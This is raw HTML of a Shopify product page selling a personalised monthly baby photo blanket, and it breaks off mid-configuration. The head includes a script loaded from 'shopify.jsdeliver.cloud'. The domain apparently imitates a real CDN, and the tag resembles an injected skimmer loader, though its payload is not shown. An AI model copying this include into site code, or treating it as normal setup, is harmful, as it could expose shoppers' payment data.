

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.corazondealgodon.com.mx/products/manta-mensual-sirena-1
body_size: 35819
content:
<!doctype html>
<html class="no-js" lang="es">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://www.corazondealgodon.com.mx/products/manta-mensual-sirena-1">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>
    
    

    <script src="https://js.shrinetheme.com/js/v2/main.js?version=1" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="r3s2RwlTs8fx3B7kJpWyzKV4FNfxHCmBYAX9PwvRssjlqP8IAeQlPtl5IzWPCSznvt8Jcnk1LXsS3tf1AyhsRtiT1OPAhBNrUsDQVLy53E9R69tJnDclXm3q7lw42c2hXzRBWhOfuVdTxRTfscPdoHbRYvUgZTyuF7fdfwGzECcWcVypuM3QdXtsvvmHaTiw/icXTwDEK6SOOzSXUIgITtKdx2sudmogT9qqwnE5gnoBRQUJOnHX0XQKq+N1KQNi8X1jzdU9b1DA9QOpq/R6g1KUAwrniSDrHsU7OTvwGpUmWfqe0LFOGigX9XN1wGWZC/Zg8rZJ+zotUFdrnTWlbGBA5AcGbSOrr9PlEgatLhR+/tyR1/9Es6LXPFx6RpSBIQNYCnqShTeLd8gd+GdfUUhQ9/qmw6POVlcb8K732hihS1go4y1cI/5yGfhL8w78"></script>
    <script src="//www.corazondealgodon.com.mx/cdn/shop/t/8/assets/secondary.js?v=176493633728047177611748987549" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//www.corazondealgodon.com.mx/cdn/shop/files/Asset_2-8.png?crop=center&height=32&v=1748988903&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Manta mensual Sirena Valentina
 &ndash; Corazon De Algodon</title>

    
      <meta name="description" content="¡Captura todos los logros de tu pequeño con nuestra mantita mensual! Elige el tema que más guste para tomarle miles de fotos a tu peque. 100% personalizado en diseño">
    

    

<meta property="og:site_name" content="Corazon De Algodon">
<meta property="og:url" content="https://www.corazondealgodon.com.mx/products/manta-mensual-sirena-1">
<meta property="og:title" content="Manta mensual Sirena Valentina">
<meta property="og:type" content="product">
<meta property="og:description" content="¡Captura todos los logros de tu pequeño con nuestra mantita mensual! Elige el tema que más guste para tomarle miles de fotos a tu peque. 100% personalizado en diseño"><meta property="og:image" content="http://www.corazondealgodon.com.mx/cdn/shop/files/Manta_mensual_e947709f-fce9-4f42-ba6f-1b2719162b92.jpg?v=1737150310">
  <meta property="og:image:secure_url" content="https://www.corazondealgodon.com.mx/cdn/shop/files/Manta_mensual_e947709f-fce9-4f42-ba6f-1b2719162b92.jpg?v=1737150310">
  <meta property="og:image:width" content="3000">
  <meta property="og:image:height" content="3000"><meta property="og:price:amount" content="531.00">
  <meta property="og:price:currency" content="MXN"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Manta mensual Sirena Valentina">
<meta name="twitter:description" content="¡Captura todos los logros de tu pequeño con nuestra mantita mensual! Elige el tema que más guste para tomarle miles de fotos a tu peque. 100% personalizado en diseño">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="0hiqklfqat2hm727151e5074hsdm6g">
<meta name="google-site-verification" content="mzT2-ezr3jDyJrCpuIpy0vaeHoeh4D_V7JMS0uZSvL8">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/59438334123/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="52427c64e21235702435353d208ca779">
<meta id="in-context-paypal-metadata" data-shop-id="59438334123" data-venmo-supported="false" data-environment="production" data-locale="es_ES" data-paypal-v4="true" data-currency="MXN">
<link rel="alternate" type="application/json+oembed" href="https://www.corazondealgodon.com.mx/products/manta-mensual-sirena-1.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=es-MX"></script>
<script id="shopify-features" type="application/json">{"accessToken":"52427c64e21235702435353d208ca779","betas":["rich-media-storefront-analytics"],"domain":"www.corazondealgodon.com.mx","predictiveSearch":true,"shopId":59438334123,"locale":"es"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "corazon-de-algodon.myshopify.com";
Shopify.locale = "es";
Shopify.currency = {"active":"MXN","rate":"1.0"};
Shopify.country = "MX";
Shopify.theme = {"name":"shrine-theme-pro","id":144841539755,"schema_name":"Shrine PRO","schema_version":"1.3.3","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.corazondealgodon.com.mx/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.corazondealgodon.com.mx/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_DaR8I8JV.es.esm.js"></script>
<script defer="defer" async type="module" src="//www.corazondealgodon.com.mx/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CvUpgQgQ.esm.js"></script>
<script type="module">
  await import("//www.corazondealgodon.com.mx/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_DaR8I8JV.es.esm.js");
await import("//www.corazondealgodon.com.mx/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CvUpgQgQ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/apps.synctrack.io\/cta-buttons\/cta-group-button.js?v=1749159807\u0026shop=corazon-de-algodon.myshopify.com","https:\/\/size-charts-relentless.herokuapp.com\/js\/size-charts-relentless.js?shop=corazon-de-algodon.myshopify.com","https:\/\/cdn.jsdelivr.net\/gh\/yunmuqing\/SmBdBWwTCrjyN3AE@latest\/mbAt2ktK3Dmszf6K.js?shop=corazon-de-algodon.myshopify.com","https:\/\/omnisnippet1.com\/inShop\/Embed\/shopify.js?shop=corazon-de-algodon.myshopify.com","https:\/\/cdn-bundler.nice-team.net\/app\/js\/bundler.js?shop=corazon-de-algodon.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":59438334123,"offset":-21600,"reqid":"9b54cff1-fe9d-41b1-894a-4973bf2126b0-1764898828","pageurl":"www.corazondealgodon.com.mx\/products\/manta-mensual-sirena-1","u":"2f7b454bfcd9","p":"product","rtyp":"product","rid":7025449402539};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidad',termsText:'Términos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-52AcMU7V7pcBOXWImdc/TAGTFKeNjmkeM1Pvks/DTgc=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.corazondealgodon.com.mx/cdn/shopifycloud/storefront/assets/storefront/load_feature-81c60534.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.corazondealgodon.com.mx/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://www.corazondealgodon.com.mx/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.corazondealgodon.com.mx/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//www.corazondealgodon.com.mx/cdn/shop/t/8/compiled_assets/scripts.js?2175"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
          font-family: 'Custom body font';
          src: url('https://cdn.shopify.com/s/files/1/0594/3833/4123/files/Urbanist-VariableFont_wght.ttf?v=1748988134');
          font-weight: 500;
          font-style: normal;
          font-display: swap;
        }
        
        :root {
          --font-body-family: 'Custom body font', sans-serif;
          --font-body-style: normal;
          --font-body-weight: 500;
          --font-body-weight-bold: 800;
        }
      
      
      
        @font-face {
  font-family: Cormorant;
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//www.corazondealgodon.com.mx/cdn/fonts/cormorant/cormorant_n5.897f6a30ce53863d490505c0132c13f3a2107ba7.woff2") format("woff2"),
       url("//www.corazondealgodon.com.mx/cdn/fonts/cormorant/cormorant_n5.2886c5c58d0eba0663ec9f724d5eb310c99287bf.woff") format("woff");
}

        :root {
          --font-heading-family: Cormorant, serif;
          --font-heading-style: normal;
          --font-heading-weight: 500;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 117, 109, 106;
        --color-shadow: 117, 109, 106;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 241;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 93, 131, 148;
        --color-base-accent-1: 93, 131, 148;
        --color-base-accent-2: 185, 206, 215;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f1;
        --gradient-base-accent-1: #5d8394;
        --gradient-base-accent-2: #b9ced7;

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//www.corazondealgodon.com.mx/cdn/shop/t/8/assets/base.css?v=167639992561378850271763510145" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//www.corazondealgodon.com.mx/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//www.corazondealgodon.com.mx/cdn/fonts/cormorant/cormorant_n5.897f6a30ce53863d490505c0132c13f3a2107ba7.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//www.corazondealgodon.com.mx/cdn/shop/t/8/assets/component-predictive-search.css?v=76514217051199997821748987549"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/king-product-options-variant/blocks/app-embed/ce104259-52b1-4720-9ecf-76b34cae0401 -->
    
        <!-- BEGIN app snippet: option.v1 --><link href="//cdn.shopify.com/extensions/0199fa2a-b883-766c-8d45-209ce386441b/king-product-options-variant-68/assets/ymq-option.css" rel="stylesheet" type="text/css" media="all" />
<link async href='https://option.ymq.cool/option/bottom.css' rel='stylesheet'> 
<style id="ymq-jsstyle"></style>
<script data-asyncLoad='asyncLoad' data-mbAt2ktK3Dmszf6K="mbAt2ktK3Dmszf6K">
    window.best_option = window.best_option || {}; 

    best_option.shop = `corazon-de-algodon.myshopify.com`; 

    best_option.page = `product`; 

    best_option.ymq_option_branding = {}; 
      
        best_option.ymq_option_branding = {"button":{"--button-border-color":"#CACACA","--button-border-checked-color":"#000000","--button-border-disabled-color":"#000000","--button-background-color":"#FFFFFF","--button-background-checked-color":"#CACACA","--button-background-disabled-color":"#FFFFFF","--button-font-color":"#9AC4C4","--button-font-checked-color":"#FFFFFF","--button-font-disabled-color":"#CCCCCC","--button-margin-u-d":"4","--button-margin-l-r":"4","--button-padding-u-d":"8","--button-padding-l-r":"16","--button-font-size":"14","--button-line-height":"20","--button-border-radius":"0"},"radio":{"--radio-border-color":"#FFFFFF","--radio-border-checked-color":"#BBD8E1","--radio-border-disabled-color":"#FDFDFF","--radio-border-hover-color":"#BBC1E1","--radio-background-color":"#FFFFFF","--radio-background-checked-color":"#BBD7D5","--radio-background-disabled-color":"#E1E6F9","--radio-background-hover-color":"#FFFFFF","--radio-inner-color":"#E1E6F9","--radio-inner-checked-color":"#FFFFFF","--radio-inner-disabled-color":"#FFFFFF"},"input":{"--input-border-color":"#756D6A","--input-border-checked-color":"#756D6A","--input-background-color":"#FBFAFA","--input-background-checked-color":"#FFFFFF","--input-font-color":"#756D6A","--input-font-checked-color":"#756D6A","--input-padding-u-d":"9","--input-padding-l-r":"16","--input-width":"100","--input-max-width":"400","--input-font-size":"14","--input-border-radius":"0"},"select":{"--select-border-color":"#9AC4C4","--select-border-checked-color":"#9AC4C4","--select-background-color":"#FFFFFF","--select-background-checked-color":"#FFFFFF","--select-font-color":"#000000","--select-font-checked-color":"#000000","--select-option-background-color":"#FFFFFF","--select-option-background-checked-color":"#FFFFFF","--select-option-background-disabled-color":"#FFFFFF","--select-option-font-color":"#000000","--select-option-font-checked-color":"#000000","--select-option-font-disabled-color":"#CCCCCC","--select-padding-u-d":"9","--select-padding-l-r":"16","--select-option-padding-u-d":"9","--select-option-padding-l-r":"16","--select-width":"100","--select-max-width":"400","--select-font-size":"14","--select-border-radius":"0"},"multiple":{"--multiple-background-color":"#F5F9FF","--multiple-font-color":"#000000","--multiple-padding-u-d":"2","--multiple-padding-l-r":"8","--multiple-font-size":"12","--multiple-border-radius":"0"},"img":{"--img-border-color":"#E1E1E1","--img-border-checked-color":"#5D8394","--img-border-disabled-color":"#5D8394","--img-width":"50","--img-height":"50","--img-selected-upper-url":"","--img-disabled-upper-url":"","--img-upper-padding":"0","--img-margin-u-d":"2","--img-margin-l-r":"2","--img-border-radius":"4"},"upload":{"--upload-background-color":"#409EFF","--upload-font-color":"#FFFFFF","--upload-border-color":"#409EFF","--upload-padding-u-d":"12","--upload-padding-l-r":"20","--upload-font-size":"12","--upload-border-radius":"4"},"cart":{"--cart-border-color":"#000000","--buy-border-color":"#000000","--cart-border-hover-color":"#000000","--buy-border-hover-color":"#000000","--cart-background-color":"#000000","--buy-background-color":"#000000","--cart-background-hover-color":"#000000","--buy-background-hover-color":"#000000","--cart-font-color":"#FFFFFF","--buy-font-color":"#FFFFFF","--cart-font-hover-color":"#FFFFFF","--buy-font-hover-color":"#FFFFFF","--cart-padding-u-d":"12","--cart-padding-l-r":"16","--buy-padding-u-d":"12","--buy-padding-l-r":"16","--cart-margin-u-d":"4","--cart-margin-l-r":"0","--buy-margin-u-d":"4","--buy-margin-l-r":"0","--cart-width":"100","--cart-max-width":"800","--buy-width":"100","--buy-max-width":"800","--cart-font-size":"14","--cart-border-radius":"0","--buy-font-size":"14","--buy-border-radius":"0"},"quantity":{"--quantity-border-color":"#A6A3A3","--quantity-font-color":"#000000","--quantity-background-color":"#FFFFFF","--quantity-width":"150","--quantity-height":"40","--quantity-font-size":"14","--quantity-border-radius":"0"},"global":{"--global-title-color":"#756D6A","--global-help-color":"#756D6A","--global-error-color":"#DC3545","--global-title-font-size":"14","--global-help-font-size":"12","--global-error-font-size":"12","--global-title-margin-top":"0","--global-title-margin-bottom":"5","--global-title-margin-left":"0","--global-title-margin-right":"0","--global-help-margin-top":"5","--global-help-margin-bottom":"0","--global-help-margin-left":"0","--global-help-margin-right":"0","--global-error-margin-top":"5","--global-error-margin-bottom":"0","--global-error-margin-left":"0","--global-error-margin-right":"0","--global-margin-top":"0